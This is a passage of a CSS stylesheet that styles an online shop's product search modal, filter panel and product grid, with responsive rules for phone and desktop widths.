	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 13px;
		margin-left: -23px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}


	#searchModal .uppercase_text{
		text-transform: uppercase;
	}


	#searchModal .filterBy:before {
		content: '';
		position: absolute;
		top: 0;
		transform: translate(-50%, 60%);
		margin-left: 0;
		margin-top: 0px;
		width: 30px;
		height: 30px;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 30px;
	}

	.st-brand-outer {
		position: absolute;
		border-left: 0px solid #e7e7e7;
		right: 0px;
		margin-right: 0px;
		margin-top: 0px;
		top: 0px;
		font-size: 12px !important;
	}

	#searchModal .filter-header {
		padding: 14px 20px 14px 20px;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
		padding-left: 0px;
		margin-top: 0px;
	}

	.st-brand-outer .st-brand {
		background-size: 10px;
		width: 10px;
		height: 10px;
		margin: 0px auto 0 0px;
	}

	#searchModal .st-reset-all {
		float: right;
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 3px;
		font-size: 12px;
		margin-right: 90px;
		font-weight: 500;
		color: #6d6e6f;
		text-transform: none;
		cursor: pointer;
		letter-spacing: 0;
	}

	.st-mobile-filter{

		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		background-color: #fff;
		display: none;
		z-index: 5;
	}

	#searchModal .st-mobile-filter .filter-cross{
		font-family: 'Lato', sans-serif;
		font-weight: 300;
		letter-spacing: 4px;
	}

	#searchModal .st-mobile-filter .mobile-filter-button{
		font-family: 'Lato', sans-serif;
		font-weight: 500;
		color: #ffff;
		background-color: #49a066;
		position: absolute;
		right: 0;
		padding: 10px 20px;
		font-size: 14px;
		border-radius: 30px;
		margin-top: -9px;
	}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 768px) {
	a.st-loop-product {
		margin-bottom: -5px;
	}
	.st-product-price__price+.st-product-price__price {
		margin-left: 4px;
	}

	.st-card {
		margin: 0 auto 10px;
	}

	.st-add-to-cart{
		display: none;
	}


	.st-ic-up:after {
		margin-top: 5px;
	}

	.st-ic-down:after {
		margin-bottom: 1px !important;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-view-btn-group {
		margin-top: 5px;
	}

	.st-product-thumb .st-price {
		font-size: 11px;
	}

	span.st-sale.st-sale-percentage {
		font-size: 11px;
	}

	.st-product-thumb .st-price i {
		font-size: 11px;
	}

	#searchModal .result-summary {
		padding-left: 03px;
		display: block;
		margin-bottom: 10px;
	}

	.st-mb40 {
		margin-bottom: 10px;
		margin-left: -10px;
		margin-right: -10px;
	}

	div#searchModal.container-fluid{
		padding: 0px;
	}

	#searchModal .resut-summary-t{
		padding-left: 0px;
	}


	.st-mobile-filter-clear {
		margin-right: 10px;
	}


	.filter-list .panel-heading {
		padding: 0 0px;
	}

	.st-product .col-sm-8 {
		width: 50%;
	}

	#searchModal .st-product .st-col-md-12{
		padding-left: 0px;
		padding-right: 0px;
	}

	#searchModal .st-product .st-col-md-9{
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-design-container {
		margin-left: 0 !important;
	}

	.section2 {
		padding: 10px 0px;
	}

	.st-col-md-9 {
		width: 100%;
	}


	.bc-sf-filter-product-item-label {
		padding: 6px 0;
		margin: 0 6px;
	}
	span.st-money {
		display: block;
	}
	.outSide_logo {
		margin-left: 0px !important;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 50%;
		webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	a.st-loop-product {
		min-height: 100%;
		padding-bottom: 90%;
	}

	.st-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal .st-product{
		margin-bottom: 1em;
		width: 100%;
		padding: 0 12px;
	}

	.st-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	div#searchModal {
		margin: auto!important;
	}

}

@media only screen and (max-width: 480px) {
	a.st-loop-product {
		padding-bottom: 100%;
	}
	a.st-loop-product__link {
		min-height: 55px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	#searchModal .st-product .st-add-cart a.cart-link {
		width: 100%;
	}

	a.st-loop-product {
		margin-bottom: 0px;
	}


	#mobileFilterValues ul {
		max-height: 520px;
	}

	.st-options .st-option {
		margin-right: 3px;
	}

}

@media only screen and (max-width : 320px) {
	del.compare_at_price {
		margin-right: -1px;
		margin-left: -5px;
	}
	#searchModal .st-product .st-add-cart a.cart-link span {
		padding: 10px 8px;
	}

	#mobileFilterValues ul {

		max-height: 450px;
	}

	.st-brand-outer a {
		font-size: 10px !important;
	}

	.resut-summary-t span{
		font-size: 10px !important;
	}

	#searchModal #searchFilterMobile .filterHeader{
		font-size: 12px !important;
	}

	.header.header-style1 .search-header-w .form_search {
		z-index: 1;
		position: absolute;
		top: 0px;
		right: calc(100% + 10px);
		min-width: 160px !important;
		max-width: 120px !important;
	}
}


@media (min-width: 500px){
	.st-container {
		width: 480px;
	}
}
@media (min-width: 740px){
	.st-container {
		width: 720px;
	}
}
@media (min-width: 980px){
	.st-container {
		width: 960px;
	}
}
@media (min-width: 1220px){
	.st-container {
		width: 1200px;
	}
}

@media (min-width: 836px) and (max-width: 1300px){

}

@media (min-width: 1000px) and (max-width: 1025px){
	.st-brand-outer .st-brand-txt{
		display: none;
	}
	.st-brand-outer .st-brand{
		display: none;
	}
}


